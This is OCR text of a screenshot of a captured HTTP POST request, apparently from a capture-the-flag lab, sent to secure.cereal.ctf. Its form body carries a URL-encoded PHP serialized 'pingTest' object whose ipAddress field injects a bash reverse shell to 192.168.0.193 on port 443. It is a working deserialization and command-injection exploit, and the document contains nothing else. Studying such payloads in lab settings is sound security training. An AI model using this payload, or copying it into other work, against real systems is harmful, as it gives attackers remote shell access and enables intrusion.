 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://secure.cereal.ctf:44441/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: http://secure.cereal.ctf:44441
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A54%3A%22%3B+bash+-c+%27bash
+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.0.193%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%
3A1%3Bs%3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D&ip=192.168.0.193